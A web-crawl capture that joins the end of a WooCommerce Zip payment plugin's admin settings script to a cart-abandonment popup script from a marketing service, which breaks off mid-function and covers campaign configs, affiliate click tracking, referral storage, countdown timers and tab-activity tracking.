                        $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your sandbox keys');
                    }else{
                        $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).hide();
                        $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).show();
                        $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();
                        $( '.woocommerce_prod_zip_credetail_btn').closest('tr').show();
                        $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your production keys');
                    }
            });

            $('#woocommerce_zipmoney_select_region').on('change',function(){
                //Getting Value
                var selValue = $('#woocommerce_zipmoney_select_region :selected').val();
                if(selValue === 'au'){
                    $( '.woocommerce_banner_enable' ).closest( 'tr' ).show();
                    $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).show();
                    $('.woocommerce_iframe_enable_option').closest( 'tr' ).show();
                    if($('.woocommerce_banner_enable').prop('checked') == true){
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                    }else{
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                    }
                }else{
                    $( '.woocommerce_banner_enable' ).closest( 'tr' ).hide();
                    $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).hide();
                    $('.woocommerce_iframe_enable_option').closest( 'tr' ).hide();
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                }
            });

            $( '.woocommerce_banner_enable' ).change( function( event ) {
                var checked = $( event.target ).is( ':checked' );
                    if(checked){
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                    }else{
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                    }
            });

            $('#woocommerce_zipmoney_check_credentials').click(function () {
                const elements = document.getElementsByClassName('zip-notice');
                const zipspinner = document.getElementsByClassName('zip-spinner');
                while (elements.length > 0) elements[0].remove();
                var checkValidateBtn = document.getElementById('woocommerce_zipmoney_check_credentials');
                checkValidateBtn.insertAdjacentHTML('afterend', '<div class="zip-spinner"></div>');
                $('.zip-spinner').addClass('is-active');
                var environment = 'production';
                var privatekey = '';
                if ($('#woocommerce_zipmoney_sandbox').is(':checked'))
                {
                    environment = 'sandbox';
                    privatekey = $('#woocommerce_zipmoney_sandbox_merchant_private_key').val();
                }
                else {
                    privatekey = $('#woocommerce_zipmoney_merchant_private_key').val();
                }
                var data = {
                    private_key: privatekey,
                    environment: environment
                };
                var url = ZipApiKeyCheckUrl;
                $.post(url, data, function(response) {
                    checkValidateBtn.insertAdjacentHTML('afterend', response['message']); //  the html has been sanitised in the api endpoint side 
                }).always(function(){
                    while (zipspinner.length > 0) zipspinner[0].remove();
                });
            });

            $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your sandbox keys');
            $('.woocommerce_prod_zip_credetail_btn').attr('value', 'Find your production keys');
            $('.check_private_key').attr('value', 'Check Private Key validation');

        });
 });
</script>

</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://s.cartbooster.io/init?h=q3q3YzElqTIwnTkiqzHhL29gYzS1&d=d
body_size: 27914
content:
(function () {
	const STORAGE_KEYS = {
		referral: "cb_ref_id",
		demoMode: "cb_demo_mode",
	};
	const API_BASE_FALLBACK = "https://api.cartbooster.io";
	const ORDER_CONFIRM_ENDPOINT = "/ambassador/order-confirm";
	var hasReportedOrderConfirmation = false;

	// Function to process URL parameters (demo mode, referral tracking)
	function initializeUrlFlags() {
		const urlParams = new URLSearchParams(window.location.search);
		if (urlParams.has("cb_demo")) {
			sessionStorage.setItem(STORAGE_KEYS.demoMode, "true");
			console.log(
				"%cDemo mode enabled",
				"color: #00A36C; font-weight: bold; font-size: 16px;"
			);
		}

		const referralId = urlParams.get("cb_ref_id");
		if (referralId) {
			try {
				localStorage.setItem(STORAGE_KEYS.referral, referralId);
			} catch (error) {
				console.warn("[AMBASSADOR] Failed to persist cb_ref_id", error);
			}
		}
	}

	initializeUrlFlags();

	try {
		if (!window.sessionStorage) return false;
	} catch (err) {
		return false;
	}

	const FREQUENCY_CAP = 604800000; // 7 days in milliseconds
	const VISIT_FREQUENCY_CAP = 86400000; // 24 hours in milliseconds

	var TAG_PREFIX = "CV",
		TAG_VISITOR = TAG_PREFIX + "_VISITOR",
		listeners = [],
		config = {"device":2,"campaigns":[{"objectId":"YhsWGu9weKF8ZZwNlc99","blurhash":"UJRfkBt7?bxuIoM{t7oL?bxuIUWB~qxuIURj","fonts":["Montserrat:wght@700","Montserrat:wght@400","Roboto:wght@400","Montserrat:wght@700"],"submitURL":"","trigger":{"type":"exit"},"conditions":[[{"prop":"url","type":"contains","value":"/cart"},{"prop":"url","type":"contains","value":"/checkout"}],[{"prop":"timer","type":"greaterThan","value":"15"}]],"type":"CART_ABANDONMENT","clickURLs":["https://clk.tradedoubler.com/click?p=346128&a=3331795"],"impressionURLs":[""],"template":"<div id=\"8af79cd1-7b23-4888-ac41-7d88ce75c6f5\" style=\"display:flex;position:relative;background-color:#ffffff;width:100%;max-width:800px;height:500px;font-size:20px;\"><div id=\"2839d645-1cf3-446f-ade1-ec688f5d1011\" data-type=\"Image\" style=\"background-image:url(https://firebasestorage.googleapis.com/v0/b/conversingjs.appspot.com/o/popup-images%2FYhsWGu9weKF8ZZwNlc99.jpeg?alt=media&token=f4a367f3-c892-4381-b12f-b3d6970dd0fa);background-size:cover;background-position:center;width:400px;\"></div><div id=\"5ece0aa8-1b7b-47a0-a258-90e1756bd9b7\" style=\"display:flex;flex-direction:column;padding:32px;gap:24px;flex:1;justify-content:center;\"><span id=\"26774127-fece-40cb-9ce6-6c8634568de3\" cv-close data-type=\"Close button\" style=\"position:absolute;top:12px;right:12px;content:x;cursor:pointer;font-size:24px;line-height:14px;\">×</span><p id=\"e7d39a3b-ea44-4c4f-b905-0502dfb86793\" data-type=\"Heading\" style=\"font-family:Montserrat;color:#526563;font-size:36px;line-height:1.2;font-weight:700;text-align:center;padding:0;margin:0;height:auto;\">Are you leaving already?</p><p id=\"8873d8bf-c73a-48db-ad27-22af4455d0ae\" data-type=\"Body text\" style=\"font-family:Montserrat;color:#354346;font-size:16px;font-weight:400;text-align:center;padding:0;margin:0;height:auto;\">Complete your order now and receive 15% off your basket. Use your unique code at checkout. </p><div id=\"a5432982-bc2e-4534-909a-1e746e6ae125\" data-type=\"Container\" style=\"position:relative;\"><div id=\"4e2eedfc-0a60-4325-afe1-aa3f0ac0cb41\" data-type=\"Discount code\" style=\"color:#000000;font-family:Roboto;font-size:24px;font-weight:400;background-color:#f5f5f5;padding:8px;border-width:1px;border-style:dashed;border-color:#000000;text-align:center;margin:0;\">drtech15<div id=\"36560ce8-e6d5-40c4-a4cf-c4ebfd9c20de\" data-type=\"Reveal text\" style=\"text-align:center;border-width:0;padding:0;margin:0;height:auto;position:absolute;display:flex;z-index:1;justify-content:center;align-items:center;inset:-1px;cursor:pointer;background-color:#f5f5f5;\">Click to reveal code<div id=\"d87f0d69-ee8f-4b80-a696-3952cce11916\" data-type=\"Decoration\" style=\"position:absolute;top:0;right:0;width:0;height:0;border-style:solid;border-width:0 20px 20px 0;border-color:transparent rgba(0, 0, 0, 0.2) white transparent;box-shadow:rgba(0, 0, 0, 0.15) -2px 2px 4px;z-index:2;\"></div></div></div></div><button id=\"6e150dc6-cf2d-455c-9e6d-a786782c52f0\" cv-submit data-type=\"Button\" style=\"color:#ffffff;font-family:Montserrat;font-size:24px;font-weight:700;line-height:1.5;background-color:#c0384a;padding:16px;border-radius:4px;border-width:0;border-style:none;border-color:#000000;margin:0;cursor:pointer;height:auto;\">COMPLETE ORDER!</button></div></div>"},{"blurhash":null,"trigger":{"type":"tab","title":"15% Discount is Waiting For You!","value":10},"type":"INTERACTIVE_TAB_HEADING","submitURL":"https://www.drtechlove.com.au/cart/","fonts":["Montserrat:wght@700","Montserrat:wght@400","Roboto:wght@400","Montserrat:wght@700"],"conditions":[[{"prop":"url","type":"contains","value":"drtechlove.com.au"}]],"objectId":"mOZkSn3lkVNZP9G41jQ9","clickURLs":["https://clk.tradedoubler.com/click?p=346128&a=3331795&epi=tab"],"impressionURLs":[""],"template":"<div id=\"46dad527-95f9-4c6e-b424-058c368c13fc\" style=\"display:flex;position:relative;background-color:#ffffff;width:100%;max-width:800px;height:500px;font-size:20px;\"><div id=\"9a6d3d78-acf4-4978-b8b9-c7167174038c\" data-type=\"Image\" style=\"background-image:url(https://firebasestorage.googleapis.com/v0/b/conversingjs.appspot.com/o/popup-images%2FmOZkSn3lkVNZP9G41jQ9.jpeg?alt=media&token=702f229c-964f-4f7e-aa48-d4b0b2601a81);background-size:cover;background-position:center;width:400px;\"></div><div id=\"3a97f922-0c25-48fb-bef1-cf8b9b8b0e96\" style=\"display:flex;flex-direction:column;padding:32px;gap:24px;flex:1;justify-content:center;\"><span id=\"736f2153-95a3-43b2-bf95-c4d4896d70c2\" cv-close data-type=\"Close button\" style=\"position:absolute;top:12px;right:12px;content:x;cursor:pointer;font-size:24px;line-height:14px;\">×</span><p id=\"1d5c6849-d342-49c5-81ea-8428b3749469\" data-type=\"Heading\" style=\"font-family:Montserrat;color:#526563;font-size:36px;line-height:1.2;font-weight:700;text-align:center;padding:0;margin:0;height:auto;\">Are you leaving already?</p><p id=\"2e13161c-7e3c-4021-94a9-483366c4b1f0\" data-type=\"Body text\" style=\"font-family:Montserrat;color:#354346;font-size:16px;font-weight:400;text-align:center;padding:0;margin:0;height:auto;\">Complete your order now and receive 15% off your basket. Use your unique code at checkout. </p><div id=\"a5432982-bc2e-4534-909a-1e746e6ae125\" data-type=\"Container\" style=\"position:relative;\"><div id=\"4e2eedfc-0a60-4325-afe1-aa3f0ac0cb41\" data-type=\"Discount code\" style=\"color:#000000;font-family:Roboto;font-size:24px;font-weight:400;background-color:#f5f5f5;padding:8px;border-width:1px;border-style:dashed;border-color:#000000;text-align:center;margin:0;\">drtech15<div id=\"36560ce8-e6d5-40c4-a4cf-c4ebfd9c20de\" data-type=\"Reveal text\" style=\"text-align:center;border-width:0;padding:0;margin:0;height:auto;position:absolute;display:flex;z-index:1;justify-content:center;align-items:center;inset:-1px;cursor:pointer;background-color:#f5f5f5;\">Click to reveal code<div id=\"d87f0d69-ee8f-4b80-a696-3952cce11916\" data-type=\"Decoration\" style=\"position:absolute;top:0;right:0;width:0;height:0;border-style:solid;border-width:0 20px 20px 0;border-color:transparent rgba(0, 0, 0, 0.2) white transparent;box-shadow:rgba(0, 0, 0, 0.15) -2px 2px 4px;z-index:2;\"></div></div></div></div><button id=\"c8963de2-683d-4a09-8662-f90aba266e1d\" cv-submit data-type=\"Button\" style=\"color:#ffffff;font-family:Montserrat;font-size:24px;font-weight:700;line-height:1.5;background-color:#C0384A;padding:16px;border-radius:4px;border-width:0;border-style:none;border-color:#000000;margin:0;cursor:pointer;height:auto;\">COMPLETE ORDER!</button></div></div>"},{"trigger":{"type":"exit"},"type":"CART_ABANDONMENT","objectId":"wEjOA51leTJutF7SZ4IM","fonts":["Montserrat:wght@700","Montserrat:wght@400","Roboto:wght@400","Open+Sans:wght@400"],"conditions":[[{"prop":"cartItems","type":"cssSelector","value":"li.cart span.count"}],[{"prop":"url","type":"notContains","value":"/cart/"},{"prop":"url","type":"notContains","value":"/checkout/"}],[{"prop":"timer","type":"greaterThan","value":"5"}]],"submitURL":"https://www.drtechlove.com.au/cart/","clickURLs":["https://clk.tradedoubler.com/click?p=346128&a=3331795&epi=Exit Items in cart"],"impressionURLs":[""],"template":"<div id=\"eb2c1d0f-80f7-4de7-b3d2-5a11d207a905\" style=\"letter-spacing:normal;font-size:20px;max-width:800px;display:flex;width:100%;background-color:#ffffff;position:relative;height:500px;\"><div id=\"4463e363-bd04-44b5-9f59-787b66250075\" data-type=\"Image\" style=\"background-position:center;background-size:cover;width:400px;background-image:url(https://images.pexels.com/photos/12877873/pexels-photo-12877873.jpeg?auto=compress&cs=tinysrgb&fit=crop&h=1200&w=800);\"></div><div id=\"a3f1392a-5271-45d1-82dc-9983ba38d84c\" style=\"flex-direction:column;flex:1;justify-content:center;padding:32px;display:flex;gap:24px;\"><span id=\"179671a4-0b2d-40c0-bc88-64ec0491694f\" cv-close data-type=\"Close button\" style=\"right:12px;content:x;position:absolute;font-size:24px;top:12px;line-height:14px;cursor:pointer;\">×</span><p id=\"84c0fff8-efae-4dd9-a2ec-45116c4b6078\" data-type=\"Heading\" style=\"margin:0;font-family:Montserrat;line-height:1.2;font-size:36px;height:auto;color:#1d2124;text-align:center;padding:0;font-weight:700;\">Don't Forget your Basket!</p><p id=\"aa83fd33-d975-4474-9f4e-a7732a95650d\" data-type=\"Body text\" style=\"font-family:Montserrat;font-size:16px;margin:0;padding:0;font-weight:400;text-align:center;height:auto;color:#000000;\">Complete your order now and receive 15% off your basket. Use your unique code at checkout. </p><div id=\"d0669023-1b70-4eb7-9246-9431b3302edb\" data-type=\"Container\" style=\"position:relative;\"><div id=\"3b9b90db-a613-4cc1-b2bd-e77ebfe7710b\" data-type=\"Discount code\" style=\"color:#000000;position:relative;padding:8px;font-weight:400;border-color:#000000;border-width:1px;border-radius:0;font-family:Roboto;text-align:center;margin:0;background-color:#f5f5f5;font-size:24px;border-style:dashed;\">drtech15<div id=\"4d7f7d23-996d-4af8-99a7-b0c00ba13bf2\" data-type=\"Reveal text\" style=\"align-items:center;margin:0;justify-content:center;height:auto;z-index:1;position:absolute;display:flex;text-align:center;padding:0;background-color:#f5f5f5;cursor:pointer;inset:0px;border-width:0;\">Click to reveal code<div id=\"57065677-07c0-4801-b949-545c932326e4\" data-type=\"Decoration\" style=\"height:0;border-width:0 20px 20px 0;box-shadow:rgba(0, 0, 0, 0.15) -2px 2px 4px;z-index:2;position:absolute;top:0;width:0;right:0;border-color:transparent rgba(0, 0, 0, 0.2) white transparent;border-style:solid;\"></div></div></div></div><button id=\"8c98bd18-e3c6-438b-a965-e7c8449a7ec3\" cv-submit data-type=\"Button\" style=\"cursor:pointer;background-color:#151515;border-radius:4px;border-width:0;font-size:24px;border-color:#000000;font-weight:700;border-style:none;margin:0;line-height:1.5;color:#ffffff;padding:16px;font-family:Montserrat;height:auto;\">Go to Basket</button><div id=\"222b2318-4f3f-4b5b-843c-888e2886f72b\" data-type=\"Terms and conditions\" style=\"display:none\" style=\"color:#000000;font-weight:400;text-align:center;font-family:Open Sans;font-size:12px;\">View terms and conditions</div></div></div>"}],"country":"US","shouldPing":false,"trafficSources":{"include":[],"exclude":[]}},
		fontsURL = "fonts.googleapis.com/css2?family=";

	/**
	 * Logger methods
	 */
	var log = function () {
		config.debug && console.log.apply(this, arguments);
	};

	function maybeReportAmbassadorOrder(config) {
		if (hasReportedOrderConfirmation || !config.orderConfirmationPath) {
			return;
		}

		// Handle different orderConfirmationPath formats
		let pathMatches = false;
		const currentPath = window.location.pathname;

		if (typeof config.orderConfirmationPath === 'string') {
			// Legacy format - simple string comparison
			pathMatches = currentPath === config.orderConfirmationPath;
		} else if (typeof config.orderConfirmationPath === 'object' && config.orderConfirmationPath.type && config.orderConfirmationPath.value) {
			// New format with type and value
			const { type, value } = config.orderConfirmationPath;
			
			switch (type) {
				case 'equals':
					pathMatches = currentPath === value;
					break;
				case 'contains':
					pathMatches = currentPath.includes(value);
					break;
				case 'startsWith':
					pathMatches = currentPath.startsWith(value);
					break;
				case 'endsWith':
					pathMatches = currentPath.endsWith(value);
					break;
				default:
					console.warn('[AMBASSADOR] Unknown orderConfirmationPath type:', type);
					pathMatches = false;
			}
		} else {
			console.warn('[AMBASSADOR] Invalid orderConfirmationPath format:', config.orderConfirmationPath);
			return;
		}

		if (!pathMatches) {
			return;
		}

		var referralId = null;
		try {
			referralId = localStorage.getItem(STORAGE_KEYS.referral);
		} catch (error) {
			log("[AMBASSADOR] Unable to access referral storage", error);
			return;
		}

		if (!referralId) return;

		hasReportedOrderConfirmation = true;

		var apiBase = (config.api || API_BASE_FALLBACK).replace(/\/$/, "");
		var url = apiBase + ORDER_CONFIRM_ENDPOINT;

		fetch(url, {
			method: "POST",
			headers: { "Content-Type": "application/json" },
			body: JSON.stringify({ referral: referralId }),
		}).then(function () {
			// Remove cb_ref_id from storage after successful request
			try {
				localStorage.removeItem(STORAGE_KEYS.referral);
			} catch (error) {
				log("[AMBASSADOR] Failed to remove cb_ref_id from storage", error);
			}
		}).catch(function (error) {
			console.error("[AMBASSADOR] Failed to report order confirmation", error);
			hasReportedOrderConfirmation = false;
		});
	}

	// BlurHash decoder
	// Copyright (c) 2021, Alexey Gusev mad.gooze@gmail.com
	var BlurHash = {
		digit:
			"0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz#$%*+,-.:;=?@[]^_{|}~",
		decode83: function (str, start, end) {
			var value = 0;
			while (start < end) {
				value *= 83;
				value += BlurHash.digit.indexOf(str.charAt(start++));
			}
			return value;
		},

		sRGBToLinear: function (value) {
			var d = 3294.6;
			var e = 269.025;
			return value > 10.31475 ? Math.pow(value / e + 0.052132, 2.4) : value / d;
		},

		linearTosRGB: function (v) {
			var d = 3294.6;
			var e = 269.025;
			return ~~(v > 0.00001227
				? e * Math.pow(v, 0.416666) - 13.025
				: v * d + 1);
		},

		signSqr: function (x) {
			return (x < 0 ? -1 : 1) * x * x;
		},

		fastCos: function (x) {
			var PI = Math.PI;
			var PI2 = PI * 2;
			x += PI / 2;
			while (x > PI) {
				x -= PI2;
			}
			var cos = 1.27323954 * x - 0.405284735 * BlurHash.signSqr(x);
			return 0.225 * (BlurHash.signSqr(cos) - cos) + cos;
		},

		getAverageColor: function (blurHash) {
			var val = BlurHash.decode83(blurHash, 2, 6);
			return [val >> 16, (val >> 8) & 255, val & 255];
		},

		decode: function (blurHash, width, height, punch) {
			var sizeFlag = BlurHash.decode83(blurHash, 0, 1);
			var numX = (sizeFlag % 9) + 1;
			var numY = ~~(sizeFlag / 9) + 1;
			var size = numX * numY;

			var i = 0,
				j = 0,
				x = 0,
				y = 0,
				r = 0,
				g = 0,
				b = 0,
				basis = 0,
				basisY = 0,
				colorIndex = 0,
				pixelIndex = 0,
				yh = 0,
				xw = 0,
				value = 0;

			var maximumValue =
				((BlurHash.decode83(blurHash, 1, 2) + 1) / 13446) * (punch || 1);

			var colors = new Float64Array(size * 3);

			var averageColor = BlurHash.getAverageColor(blurHash);
			for (i = 0; i < 3; i++) {
				colors[i] = BlurHash.sRGBToLinear(averageColor[i]);
			}

			for (i = 1; i < size; i++) {
				value = BlurHash.decode83(blurHash, 4 + i * 2, 6 + i * 2);
				colors[i * 3] =
					BlurHash.signSqr(~~(value / (19 * 19)) - 9) * maximumValue;
				colors[i * 3 + 1] =
					BlurHash.signSqr((~~(value / 19) % 19) - 9) * maximumValue;
				colors[i * 3 + 2] = BlurHash.signSqr((value % 19) - 9) * maximumValue;
			}

			var bytesPerRow = width * 4;
			var pixels = new Uint8ClampedArray(bytesPerRow * height);

			for (y = 0; y < height; y++) {
				yh = (Math.PI * y) / height;
				for (x = 0; x < width; x++) {
					r = 0;
					g = 0;
					b = 0;
					xw = (Math.PI * x) / width;

					for (j = 0; j < numY; j++) {
						basisY = BlurHash.fastCos(yh * j);
						for (i = 0; i < numX; i++) {
							basis = BlurHash.fastCos(xw * i) * basisY;
							colorIndex = (i + j * numX) * 3;
							r += colors[colorIndex] * basis;
							g += colors[colorIndex + 1] * basis;
							b += colors[colorIndex + 2] * basis;
						}
					}

					pixelIndex = 4 * x + y * bytesPerRow;
					pixels[pixelIndex] = BlurHash.linearTosRGB(r);
					pixels[pixelIndex + 1] = BlurHash.linearTosRGB(g);
					pixels[pixelIndex + 2] = BlurHash.linearTosRGB(b);
					pixels[pixelIndex + 3] = 255; // alpha
				}
			}
			return pixels;
		},
	};

	/**
	 * Countdown timer functionality
	 */
	var countdown = {
		// Parse duration string like "15m", "1h30m", "2d4h15m"
		parseDuration: function(durationStr) {
			var total = 0;
			var matches = durationStr.match(/(\d+)([dhms])/g);
			
			if (!matches) return null;
			
			matches.forEach(function(match) {
				var value = parseInt(match.slice(0, -1));
				var unit = match.slice(-1);
				
				switch(unit) {
					case 'd': total += value * 24 * 60 * 60 * 1000; break;
					case 'h': total += value * 60 * 60 * 1000; break;
					case 'm': total += value * 60 * 1000; break;
					case 's': total += value * 1000; break;
				}
			});
			
			return total;
		},
		
		// Parse absolute datetime in ISO 8601 format
		parseAbsoluteTime: function(dateTimeStr) {
			try {
				return new Date(dateTimeStr).getTime();
			} catch (e) {
				return null;
			}
		},
		
		// Format countdown display based on time remaining
		formatTime: function(milliseconds) {
			if (milliseconds <= 0) return "00:00";
			
			var totalSeconds = Math.floor(milliseconds / 1000);
			var days = Math.floor(totalSeconds / (24 * 60 * 60));
			var hours = Math.floor((totalSeconds % (24 * 60 * 60)) / (60 * 60));
			var minutes = Math.floor((totalSeconds % (60 * 60)) / 60);
			var seconds = totalSeconds % 60;
			
			// Pad with zeros
			var pad = function(num) { return num.toString().padStart(2, '0'); };
			
			if (days > 0) {
				// D:HH:MM:SS
				return days + ':' + pad(hours) + ':' + pad(minutes) + ':' + pad(seconds);
			} else if (hours > 0) {
				// HH:MM:SS
				return pad(hours) + ':' + pad(minutes) + ':' + pad(seconds);
			} else {
				// MM:SS
				return pad(minutes) + ':' + pad(seconds);
			}
		},
		
		// Create and manage countdown timers
		create: function(targetTime, elements) {
			var intervalId = setInterval(function() {
				var now = Date.now();
				var remaining = targetTime - now;
				
				var formattedTime = countdown.formatTime(remaining);
				
				// Update all elements with this countdown
				elements.forEach(function(element) {
					if (remaining <= 0) {
						// Hide element when countdown reaches zero
						element.style.display = 'none';
					} else {
						element.textContent = formattedTime;
					}
				});
				
				// Clear interval when countdown reaches zero
				if (remaining <= 0) {
					clearInterval(intervalId);
				}
			}, 1000);
			
			// Initial update
			var remaining = targetTime - Date.now();
			var formattedTime = countdown.formatTime(remaining);
			elements.forEach(function(element) {
				if (remaining <= 0) {
					element.style.display = 'none';
				} else {
					element.textContent = formattedTime;
				}
			});
			
			return intervalId;
		}
	};

	/**
	 * Helper methods
	 */
	var utils = {
		copyToClipboard: function (text) {
			// Create a temporary textarea element
			const textarea = document.createElement("textarea");

			textarea.value = text;

			// Make the textarea hidden
			textarea.style.position = "fixed";
			textarea.style.opacity = 0;

			// Append the textarea to the DOM
			document.body.appendChild(textarea);

			// Select the text in the textarea
			textarea.select();

			// Use the Clipboard API to write the selected text to the clipboard
			navigator.clipboard
				.writeText(textarea.value)
				.then(() => {
					log("Text copied to clipboard");
				})
				.catch((error) => {
					console.error("Failed to copy text: ", error);
				});

			// Remove the textarea from the DOM
			document.body.removeChild(textarea);
		},
		// Tab activity tracking
		tabTracking: {
			TAB_ID: Date.now().toString() + Math.random().toString().substring(2, 8),
			ACTIVE_TAB_KEY: "cb_active_tab",

			// Initialize tab tracking
			init: function () {
				// Generate a truly unique tab ID to avoid collisions
				try {
					// Try to make the ID more unique by adding browser-specific identifiers
					const browserInfo =
						navigator.userAgent + window.screenX + window.screenY;
					const uniqueHash = this.hashString(browserInfo);
					this.TAB_ID =
						Date.now().toString() +
						uniqueHash +
						Math.random().toString().substring(2, 8);
					log("[TAB TRACKING] Generated tab ID:", this.TAB_ID);
				} catch (e) {
					// Fallback if the above fails
					this.TAB_ID =
						Date.now().toString() + Math.random().toString().substring(2, 8);
					log("[TAB TRACKING] Using fallback tab ID:", this.TAB_ID);
				}

				// Set up event listener for tab closing
				window.addEventListener("beforeunload", () => {
					log("[TAB TRACKING] Tab closing (beforeunload)");
					this.markTabAsInactive();
				});

				window.addEventListener("unload", () => {
					log("[TAB TRACKING] Tab closing (unload)");
					this.markTabAsInactive();
				});

				// Handle visibility changes
				document.addEventListener("visibilitychange", () => {
					const isVisible = !document.hidden;
					log("[TAB TRACKING] Visibility changed:", isVisible);

					if (isVisible) {
						// Mark this tab as active when it becomes visible
						this.markTabAsActive();
					}
				});

				// Handle focus events - these fire when user comes back to this tab
				window.addEventListener("focus", () => {
					log("[TAB TRACKING] Tab gained focus");
					this.markTabAsActive();
				});

				// Listen for changes from other tabs
				window.addEventListener("storage", (e) => {
					if (e.key === this.ACTIVE_TAB_KEY) {
						log("[TAB TRACKING] Active tab changed in another tab");
					}
				});

				// Mark this tab as active initially if it's visible
				if (!document.hidden) {
					this.markTabAsActive();
				}

				// Regular ping to keep this tab marked as active (handles cases where events might be missed)
				setInterval(() => {
					if (!document.hidden) {
						this.markTabAsActive();
					}
				}, 30000); // Every 30 seconds
			},

			// Simple string hashing function for creating unique IDs
			hashString: function (str) {
				let hash = 0;
				for (let i = 0; i < str.length; i++) {
					const char = str.charCodeAt(i);
					hash = (hash << 5) - hash + char;
					hash = hash & hash; // Convert to 32bit integer
				}
				return Math.abs(hash).toString(36); // Convert to base 36 (alphanumeric)
			},

			// Mark this tab as the active tab
			markTabAsActive: function () {
				try {
					localStorage.setItem(this.ACTIVE_TAB_KEY, this.TAB_ID);
					log("[TAB TRACKING] Marked as active tab:", this.TAB_ID);
				} catch (e) {
					log("[TAB TRACKING] Error marking as active tab:", e);
				}
			},

			// Mark this tab as inactive (when closing)
			markTabAsInactive: function () {
				try {
					// Only remove if this tab is the active one
					if (localStorage.getItem(this.ACTIVE_TAB_KEY) === this.TAB_ID) {
						localStorage.removeItem(this.ACTIVE_TAB_KEY);
						log("[TAB TRACKING] Removed active tab status");
					}
				} catch (e) {
					log("[TAB TRACKING] Error removing active tab status:", e);
				}
			},

			// Check if user is active in any other tab of the same site
			isUserActiveInOtherTab: function () {
				try {
					const activeTabId = localStorage.getItem(this.ACTIVE_TAB_KEY);

					// If there's no active tab or this is the active tab, user is not in another tab
					if (!activeTabId || activeTabId === this.TAB_ID) {
						log(
							"[TAB TRACKING] User not active in other tabs, or current tab is the active one"
						);
						return false;
					}

					// If active tab is different from this one, user is in another tab
					log("[TAB TRACKING] User active in another tab:", activeTabId);
					return true;
				} catch (e) {
					log("[TAB TRACKING] Error checking active tab:", e);
					return false;
				}
			},
		},
		scrollCheck: (function () {
			var lastPosition,
				newPosition,
				timer,
				delta,
				delay = 50;

			function clear() {
				lastPosition = null;
				delta = 0;
			}

			clear();

			return function () {
				newPosition = window.scrollY;

				if (lastPosition != null) delta = newPosition - lastPosition;

				lastPosition = newPosition;
				clearTimeout(timer);
				timer = setTimeout(clear, delay);

				return delta;
			};
		})(),
		getScrollPercent: function () {
			var h = document.documentElement,
				b = document.body,
				st = "scrollTop",
				sh = "scrollHeight";

			return ((h[st] || b[st]) / ((h[sh] || b[sh]) - h.clientHeight)) * 100;
		},
		lead: function (objectId, input) {
			var xhr = new XMLHttpRequest();
			xhr.open("POST", `${config.api}/campaigns/lead`, true);
			xhr.setRequestHeader("Content-Type", "application/json");
			xhr.send(JSON.stringify({ objectId, input }));
		},
		ambassadorSubmit: async function (objectId, name, email) {
			return new Promise((resolve, reject) => {
				var xhr = new XMLHttpRequest();
				xhr.open("POST", `${config.api}/ambassador/submit`, true);
				xhr.setRequestHeader("Content-Type", "application/json");
				
				xhr.onload = function () {
					if (xhr.status === 200) {
						try {
							const responseData = JSON.parse(xhr.responseText);
							resolve(responseData);
						} catch (error) {
							resolve({ success: true });
						}
					} else {
						reject(new Error(`HTTP error! status: ${xhr.status}`));
					}
				};
				
				xhr.onerror = function () {
					reject(new Error("Network error occurred"));
				};
				
				xhr.send(JSON.stringify({ objectId, name, email }));
			});
		},
		proxy: async function proxy(url, type) {
			return new Promise((resolve, reject) => {
				var xhr = new XMLHttpRequest();
				xhr.open("POST", `${config.api}/proxy/${type}`, true);
				xhr.setRequestHeader("Content-Type", "application/json");

				xhr.onload = function () {
					if (xhr.status === 200) {
						try {
							const responseData = JSON.parse(xhr.responseText);
							if (responseData.type && responseData.key && responseData.value) {
								resolve(responseData);
							} else {
								reject(new Error("Response does not match expected format"));
							}
						} catch (error) {
							reject(new Error("Failed to parse JSON response"));
						}
					} else {
						reject(new Error(`HTTP error! status: ${xhr.status}`));
					}
				};

				xhr.onerror = function () {
					reject(new Error("Network error occurred"));
				};

				xhr.send(JSON.stringify({ url: url }));
			});
		},
		ping: async function (cpm, type) {
			// Skip ping in demo mode
		if (sessionStorage.getItem(STORAGE_KEYS.demoMode) === "true") return false;

			// For visits type, check daily frequency cap
			if (type === "visits") {
				var visitTrackedAt = window.localStorage.getItem(
					`${cpm.objectId}_visit`
				);
				if (
					visitTrackedAt &&
					Date.now() - visitTrackedAt < VISIT_FREQUENCY_CAP
				) {
					log("[PING] Visit already tracked today");
					return false;
				}

				// Set timestamp for visits immediately after frequency check
				window.localStorage.setItem(`${cpm.objectId}_visit`, Date.now());
			}

			// For clicks type, check weekly frequency cap
			if (type === "clicks") {
				var clickTrackedAt = window.localStorage.getItem(
					`${cpm.objectId}_click`
				);
				var frequencyCap =
					cpm.frequencyCap * 1000 * 60 * 60 * 24 || FREQUENCY_CAP;

				if (clickTrackedAt && Date.now() - clickTrackedAt < frequencyCap) {
					log("[PING] Click already tracked");
					return false;
				}

				// Set timestamp for clicks immediately after frequency check
				window.localStorage.setItem(`${cpm.objectId}_click`, Date.now());
			}


			var fields = {
				clicks: "clickURLs",
				impressions: "impressionURLs",
			};

			// add ref tag
			var tag = document.createElement("meta");
			tag.name = "referrer";
			tag.content = "origin";
			document.head.appendChild(tag);

			// ping counter
			var cF = document.createElement("iframe");
			cF.referrerPolicy = "origin";
			cF.style.width = "0px";
			cF.style.height = "0px";

			let url = `${config.api}/hits/${type}/${cpm.objectId}?device=${config.device}`;

			// add nested parameter if campaign is nested
			if (cpm.isNested) {
				url += `&nested=${cpm.isNested}`;
			}

			cF.setAttribute("src", url);

			document.body.appendChild(cF);

			// skip ping if cpm has nested property
			if (cpm.hasOwnProperty("nested")) return false;

			// ping third party
			if (cpm.hasOwnProperty(fields[type])) {
				const pingURLs = cpm[fields[type]];

				// trigger proxy request
